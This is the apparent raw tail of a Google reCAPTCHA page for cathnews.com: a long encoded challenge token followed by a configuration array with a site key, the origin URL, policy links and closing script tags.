rjClMO/[base64]/[base64]/[base64]/wqgDVMKDPCsJw7QBwqw2w6HDj2cNHsO/w4nCpMOyw6zCmcORwqnDlQcOwoDCtsOFw7hWE8KkwpdRw7rDtj/Cu8Kcwo/CtlsKw6tPwonCngDDssKAw797PMOWwqzDvMO5cTrDlBdnwr/Ctit7WsOOw5A2eUTDlsK9aHrCksOaacKZMcOiRMKsO1bDusOiwqTCv8KIw5vCuQx9w7Nrw48Xw4JJFMKdw6QwNEPDl8OrRl/DuS0bCV8bcgDDrMOVw6nCuMOgwobDsFTDnyZgMDPCoEBFCcKJw6LDgsOBw5TDl8OCGsOWb3XDhsKhw75Yw4p7IMKvT8ObacKFwqEBJiJQd8KiRsO0wo3CvFJPOljDk8OafjRUX8KzVcOHCQV1JcKewoJ/w7RKN1XCtDYnwpbCqml1bCAdw5nDn8KrwosoGV7Du8KkwrozTy15w64Tw61fJcKLTw7CvcOKwonCuy85BMOuwqAiwpI/Y8KSPMOYwrw7ICQhQcKMw4XCuXfCmjZiwp0Lw4/CpsKaw7BzRk3Do11xw4khwo7DssK8RVk7wqjCv0M5BiUsw7PCncKbMsKdwpXDu8OAwp/[base64]/CsMOlckjCicO5wrZMbMKcwpDDvmMlw6sQw6TDkMOXw68TwpQVIlHCkiUgw48gwoLDl8ObWFLCh3ITZkbCv8OIwpYRw6LCuijDqcOtw4vCrcKuC38zwoBsw74QH8OPfcKSw63CpMOvwpHChsOJw4AgVl7CqXF0d2Ubw5Ene8KLw4AIwrZywrXDlsKSQMO/ARrCnnLDqULCgsOTOnIqw77Dt8OQUUfCo19Bw67Dq8O4w7LDj38owpQCB0bChcOvwrZ3woFIw5kiw7fCpmjDucOZcH3CgksOGSnDpMO1w67DmcKlaFF3w7HDksObwoVMw7caw7Z5MgPDvmjDuMOWw6TDm8Kfw7Jyw5PCnV7ChBFFw7jCqcKEV1h5woAjw6/CmXA6K8ObQ8OhCsOGbMOew6bDrFDDh8Kww4/Du1JPPMKfL8KiPn3CjFpUR8KRC8KYwqPDtiMOBxDCkMKowrnDmcOzw5wqNFvDtynCoQIJEX04wp1wGcKuw4nDl8K/w5/Ch8KIwoDDqcKjccK2wrEnKMK4Ci80cUHCmcKWw5IIwpYmwoxyRMKqwo/CjAd8wrF5QHl8wp53wpV2BsKZXsOIw6nCm8Ojw5AOw4LDm8OIw6nDlcOFV2rDjBPDpzgFXA5lLEHCs8OrfsK+csOfB8ODMMOyVMOxKMOww5bDpQEuU8OFYn8Aw5nCmhzDk8KpwrLCvGLCvxQpw5kswo/[base64]/[base64]/DiSsSP2Y9IipLw5x5wr0yw5I5RcKLwo5+wokowpzDhsOrHcKHGBxgWBzCisO9w5AlUMKDwrseX8K6wqERGcOwIMOkW8KrKMK9wqLDvQDDpcK2WWktRMODw5hkwoDCsEtEH8KLwr1JDx7CgwQoPRgnWRvDv8KHw4jDlFbCh8Kdw7s/w4tcwqAtHcO8wrE9w4gow6bDnmZDAsKzw6k0wpMswrjCgGQeEiHCn8OcVAUVw7fCssO0woPCklfDhcKAKCQtNlUwwogNwoPCtB3Cnix6wrphCnTCpcOMNMOxecKqwq/Dr8KhwoHCnyPDmWMVw4rDtcKXwqNAaMK7ME7CpsO5UXvDjT9Pw5Fxwr8vNz3CkF9Hw4nCmMKfwqAzw4UEwqTCgkVyXMK5wp4/wp0AwqQ4bTPCi0jDliJNwqTCjcOzw47CjEcgwqd1OiXDgz/Dm8KqX8Kvwq3CgwPDoMOZwoMsw6EKwpxKJ2jCjG0zNsOlwpMhWG/DvcOlwq5sw4V/CsKDK8O+GCdjw7VWw41jwr0rwpF+wpInwrbDicORC8OwXMKFwqlNb8O+UcOgwowiwq3Co8OLwoXCsmjDhMKyUD4lfsK6wr3Ds8OzE8OqwpzCvx4ww6Agw6FmwprDv2XDqcKQbMOQdMO6c8OPJ8O5DsK8w5fCkn3CqsKbw7/Dp1DCmmnDvxHChwvDosKQw5RZPMObHcKyDcKAw4pAw4FCwrYLw5pZw7QMw5kyPFIfBMKGwpJMw7zCh19tGjZbw4fCnm4bw7oDw6oYwp/Cr8Oqw6vDjAxLw7tMLMKtPcKlV8KOT8O/FFvCsVFBLSMPwr/[base64]/Cv8KVAcOFUMOvwq7DncKrDMKZw77Cj8O4cMKmw49hwoAdOMKLHMKJUcOFw7YKZx3CjcOkw7XDsB5gDV3DkMOmRsOfwotZNcK/wpzDgMKzwpvDscKiwonCqj7CicKJacK8LcKJcMO9w702OcOqwoEfw6xCw5g5VS/DvsOLWsOSLzfDhcKCw5TCsH0XwqQPAHQIwrLDpDzCm8K4w4gAwqt7E3fCj8OvbcOqCzd3CsOWwpnDjXrDpFnDq8KxcMK0w6dCw6nCriAww7YDwrXDpcONbyJkw5ZMQMKXLsOqLBZ/w6zDrMKtPyJswr7Cpk4tw797FcK+wqIjwqhPw5QSJcKlw5wsw5gVZ1UiecOsw4wgwoTCm1IMaErDgCNbwqvDj8Kww60qwqnCnkJPc8OcRsK/d0wmwqkBw7HDmsOddMODwqIqw7MjUcK8w5sPYxVlMMKfNMK1w6/DpcOyO8OYRGrCjHd/RAYNXDd4wrXCs8O8IMKCJsKow4PDqjbCpVnCuyhewohLw4DDpHoNFylHXcOSWDVcw5LCqn/[base64]/[base64]/[base64]/wr1Kw4QzSEQBEzwtKVnCrMKIb8KQQjYJD8O5wroSQMOzwp88aMKOIylGwpZoEcOswqHCn8OccTl4wpJ/w43Cgw7CqcK0wp5RPj/Dp8Ojw6zCsSZcJMKJwqbDj03DjcKZw5gqw5ZbJVbCvsOlw5XDrHzCq8KMVMOeNzh2wqnCrAkfbHoNwo1Uw5jCpMOVwpvDk8OFwrPDqFrCncKAw5Ahw64Gw61tGsKPw4/CrUXCuwnClixDGMKdFsKpISoDw6k/[base64]/DoB3CoMKIw7HCkwxzfMOlw4bClcOaS3LDqsOJwrovwqHChcOOPMONw5rCkMKBw7/[base64]/[base64]/wonDhsK1w5/Cvh8dLMKgw5XDgMKfwo97wrxxe8K0aGjCv2/DkcKpwpPCr8KSwrN2wqLDiHDCuB/CqMKuwoBqRitsL0bCrlLCuR7Cs8KBwrjDj8ODIsOBbcOFwrsiLcKzwohrw6V7wqZAwph4C8Okw4XDnC/CtsOaX2U+eMKDwqbDlHBxwrc+FsKLFMOjIjrCl2cRJk3CtWlSw6YhJsKSAcKGwr/CqFbCmjvDmsKdXMOdwpXClnrCg1PCqBTChzdhJMKew73CgSUdw6Ifw6HChl8PE2U8CQIYwpnDujjDnMKHDhDCocOIdxlywp4gwqNrwod9wrPDrmIIw7zDhkLCt8OhPmfCrSsVwpDCqC45fXTCkyMySMOBdxzCvHAuw4rDmMKBwrQ7dXLCv1MPPcKKH8OLwqbChS/CnBrCjsOte8Kdw4nCo8OJw5BTPR/DmMKKRMKDw6p/[base64]/[base64]/[base64]/CjSfDmi/ChsOrByJwwrZVwq3DsMKnw67DiULCp8Onw7DCqMOAZQ/[base64]/w7QFw6MifW1tw6dSw6JINTJow74HwrzCv8OXwq/CpcOgKkbDgH/Dh8Opw5UqwrtQwocPw6oIw6p1wpvDm8O/J8KqQ8OpNEo6wpPChsK/w7zCucODwphGw5/CkcOXbz0kFsKZO8OZP2IEwpDDusOzMcOPUjQXwq/CjzrCpXR6HsKtcx1Iwp3CjcKpw4vDrWddwrIpwqbDnnrCpmXCicOswpnDly0bVcKZwoTCuwnCuz4Dw7lewrPDrMK7CQBjw5o0wqfDssObw69VIW/DrsOiAcOnLcKMDGdGFAk4I8Orw4g0GwvDlsKOQMKOZcK4wqDCi8OXwqhQb8KcE8K/Mm5URcKRXcKDOMKDw6YOCcOkwqvDpcOwbXXDkQHDp8KMEMOEw5Icw7DCiMO7w6XCp8KsEGHDucOuMnHDmsKjwoDCisKeWG/CvMKwecKOwrUjwqzCssK+QR3CuXpjOcKHwqvCiDnCk1xyenrDjMOyS3zCv2HDl8OmCSgML03DvTTCu8K7UTXDuXrDh8OxZsObw7Eyw5TCmsOIwpVEwq/CslNpwp3DoSLCgDbCpMOSw5lVL3bCu8K3wobCpDfDlsKJM8Oxwq8QCsOiEULChsKqwrfDkV7Dv3tqwrt9OiokQmN9w5lDwqLCm1h+HcKUw4V8f8Kcw67DlsO0wr/[base64]/CrEBTwrMdw5tywoTCvGHDisOzwoXDkXvDg2RewpXDrsKaJsOlNDfCpsK1w6oZw6rCvHIQDsKWH8KDw4wEw5oAw6QpL8K/WWQ0wqPDpsKhw4/CkFPDl8KFwrY7w7QFcGEfwoUUL0hlcMKHwpTDkSvCo8OwJ8O5wp9cwovDnxxhwpTDhsKWw4NVJ8OQHMKAwr1ow5bDjMKtCcKpFQYYw4UiwpTCmcOjG8Oawp3Cn8O6worCgigNOcKDw7Y9bydMw7vCvQrDm2LCr8KhdH/CtD/Cm8KqKyp2WSEZYsKiw4JiwqE+KFDCok5TwpbCgwZhw7PCoQnDqcKQSTh7w5kMKUllwp5IasOWQ8Kdw6A1PMKONnnCglAUbxTDhcOoUsOvfHFMVR7DqcKMM1bCiSHCrVXCrjsrwrjDgcKyYsKpw6/CgsOnw63DsRcFw7PCs3XDjS7CmF5Yw6Qfwq/DkcKZwonDpMOnR8Kuw6LDlsOswr3DoANFaArChcKCScOJwqF/[base64]/CoVfDjUNiaMOEdHDDmsOKawjCjm/[base64]/DjUo7J1McwrJOS8Knc8OwNHxWZMOkNwLCmHPCvmcxOwx9d8KUw7zDr2t4w7k6LlAzw6dbPkbDpiHDgsOLLnVCbcOoJcOjwochworCj8OzWG5fwp/CsVZrw55fCMKELk0DaA14RMKuw5/DucO2woTCjMO8w5ZjwpRQbDfDp8OZRW3Cijxrwr5mVcKpwqvCisKJw7rDqcOpw6gKwrIdw5HDqMOFJ8K+wrLCrk5oaEjCgsOmw6Qvw5U0wrYhwqjDshE0Rj5PDR9oYsKgUsOOUcKrw5jCgsKnUsKBw41Gwookw5YcD1jCvBI5CCbCtxPCr8OQw7/Cm3ZpbMOSw4/CrsK4VsOCw7rCokNGw7/[base64]/DogbDnsKYw6TCoxFFwpgYQ8OYKAJed8Oka8O9w6TCqwjCnlcrA3jCl8KMMD5DTUdMwpLDtcOXKcKTw4gOw4dWAElqI8KkRsO0wrHDpsKfDMORw64xwq7DuyDDgMO6w4/CrGgVw6UAw7HDq8K8d3cMBsOyGcKgdcOEwo54w6s3GCfDgiojU8KrwrIuwp/DrjPCkQ3DsEXCgcOWwo3DjsOIaQgudsOMw7LDjMOyw5/[base64]/CvMOdw7bCu8KLAcOYw6MnTktEB3vDlMOAGcOOwp5yw5lAw4vCgMKew6U6wrnDh8OfeMOjw4Jzw4QGF8OyfSXCpjXCuXJRw6bCisK5E3TCkwsHbjbCmsKSdMOowpZHw57DrMOYDBF6f8OvKU1kaMOjVlrDoy5Hw4PCqnVCwqDCkBnCkxIHwrYrw7HDu8K8wq/Cmw5xbcO2AsKmNANKfmrDqzjCscKHw4rDlyJtw53DrcKzWcKCMMOrAcKTwqvDnn/Dl8OHw6NZw4FrwqTDqibCpTtoOsOpwr3CncKgwogZSsOowqjDs8OAZgjDozHDuybDp30kWmzDm8OowqFWCmDDpElfMlxgwqNvw6/CpTh4acOFw4xQZcKYIhJww7UAdMOKw4E6wrILJXgdEcKvw716J1nDvMKfUcKMwrkjAcOTwrMPcHLDrFzClxLCrgvDmWFfw6IzWMO/wrISw7kBL23CgMOTLsKyw63DjnbDlUFSw7LDr0jDkEjCv8K/w4bDtToOUVjDm8OpwoVTwrt9AsKcHlDChsKDw7fDpj8zXUfDi8OGwqssP1LCssO/wqBdw7fCucODfn9LG8Kzw4tUwrjDpsOSHcKnw5rClMKGw4h9fHFewp3CjgjDmsKZwqvCusKqN8OQwojCvzBtw4bDt3gYwoLCjV8HwpQuwqDDsG4wwocZw4DDlMODZgzDhE7CmB/[base64]/Cn8OLWwlUw64GdFN+ZUwhJjvDpsKXwofDt1XCtVBJNjRMwonDsU3DnwzCgMK1IXbDrsK1RSDCvMKAbSpYPxxaWVZ+PxXDtx0Iw6xHwqcpTcO5ccKCw5fDuQZEbsORAETDrMK/wp3Cq8KowqnDm8OUwo7CqF/[base64]/DhMOHO8Kcw6xORBYneMOew4RUw4syXTllPDDDjnTCilZvw43DrRdFMiQew7xFw77Ds8OVN8KywoPCvsOxJ8KmN8KgwrcKw7fDhmt6woJDwp5nD8OHw6zCm8OhRXnCmMOUwotxL8O/wqLCqsKEVMO/wrp7Nm7DlUh7w47CiyfCiMOlfMO1bi5Twr/DmTsDwq48TsKEFxDDssKnw5x+wq/[base64]/UcKaBMK/w54paUYmJ8KWawrCkQJMBsKtwplQGDoZw6jDoCnDk8K2XMO6wqXDkmjDgcOgw6/CkG4tw6/CimzDhMOYw75VCMKTacKMw5TCqDtcK8KHw4sDIsOjwpp2w5JqC3JWwpnDkcOAwrEYDsKLw4jCk3d0VcOtwrYkJ8K/w6JOQsO5wrHCtkfCp8KWZMKGIX/DpR4Wwq/Ch13DuDk0w5VRFRRodmdywoN4PSxmw5HCnj1OM8KFHMKpD1xZdk3CtsKsw6IJw4LDt0IAw7zCmw5uPsKtZMKGNmjDp2XDk8K3P8K9wqfCv8OpAsKnUcKHGQYEw49/wrjDjQ4ScMK6wowzwoLCk8K+OgLDqcOAwpZRMErCsQFMwozDtA7DtcOmLsKkb8OZWsKeHS/[base64]/ClsOWwqgSw48Nw7zDl1tSw5tCOA0dwoHCrBg1fEUdw7vCgHQPUxTDu8OwQ0XDt8OowoNLw55TVsKmTDFpPcOtM2dtwrNdwrspw4XDjMOpwpklGiZWwo1HBMOSw5vCtjp9SDgew6gfFVPDq8KMwqNVw7dcwrHDh8Otw78tw41Twr/DicKAw7HDqnLDvcKlfTRrAlVowohFw6V7XMOXwrrDtHAqAz/DgcKjwqlFwoMObcKDw6RvIm/CnQV1wqYjwpbChRbDmT1ow5zDoG7CuB7CpsOYwrY/Nxsiw7lIH8KbUsKew4DCm1nCkDfCkRDDkMOyw5/DnMKlZMOwD8OxwrlmwoMpTyYTZsOFT8OGwpYQJW1iNU0EasKwM2h7TFDDtMKMwpoCwoMHCQzDscOFe8OCCcKNw7/Dt8K/[base64]/DpsKjw4dlaTnCmMO/w7rCvU/DtcOiwq3DmTHClsKoZsOSIW46O0DDlj7Cn8Ktc8KdHMKhYENFRShFw4hFwqbCssKsLMK0C8Kmw5wiRzJVw5ZHcD/ClQxZdQfCjWDDlMO6woLDp8Obw4pzJULDksOKw4HDlWUVwoVmEMOEw5vDhh3ClANJP8OQw54eJEYEGsOrC8OAIW3DqwHDlQlkw6/CgnsiwpHDlwZSw5zDiggEbTMfN1HClsKxHRdoUMKKJAocwoNVLi14GFB8TVo2w7XDqMKRwofDrFHCpQRowqBhw5bCpFnDpcOFw6dsJy0QLMOYw4XDn09ww5PCrMKOeV/[base64]/Ctzxpw5ZBKndgdRXDoz/ChsKLw6TCtMOxAjHCkcO3wpfDnsOuKQxHKxjCvsOLb3nDsgQKwplsw69aSCrDk8Oow7t9B0B2AMKXw75GBcKxw4B/LGl5XDHDngQhecOEw7ZqwozCuSTDu8OjwrI6RMO5XiV/[base64]/[base64]/DmQtZwp9uwoorT8K/w6zDm8KWwq3Do8Opw58YwrlKw6TCmiTCvcOcwoHCqj/CosOiwosuSsKqCxPDkMOKAsKfTsKKw67Cmx/[base64]/[base64]/w6jCk8O7flo8w4Nbw4ZoMsK+KsKhwpLCgEIYw7bDiDFXw77DlkXCqEE4wp4dR8OaSMK0wroIIAzCigEYLsOFJmvCmcKKw71DwoxEw4Mhwp7DqcKYw43CgkLDiHBZXcKAT3xvakLDoEBWwqPCghDCtsOPHDkaw5M7AGxfw5nCh8OnH0TDl2ErT8K/FMKiUcKmVsOnw4p9wprCrzgVG2nDn2PDpXrCnm51V8Ksw7pbDMOfY2MEwozDlMKoHkRWfcOKe8KbwrbCqnzCkw5+aU5fwpjDhm7Ds2/[base64]/Ct0HDvMOyOcK5O8OQU2HDpGvChn3DnQhjwqYLGsOQQsONw6/[base64]/ClVhGNkjCqh0ib8OoCcKPaRHDg8OhdcKcwrMbwpvDig7DiAwEIFE\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pA6duQR6E8H3yQVP1rUZHzLm760GXkxrA4LYy1Q+5T4\\u003d\x22,0,0,null,1,1768650050139,0,0,[7,61,230],null,[212],\x22RC-M7P2cSRQw1uZYw\x22,null,null,null,null,null,\x220dAFcWeA4YjxXW15lRTIR382tFNUDXybGXEWwWff9rdHbpfdhqwHd1X3ArPeRqEq7r8rCs4xIlfwoUfD9IsuG1tTVyYxi81vCdoQ\x22,1768732850191]");
    </script></body></html>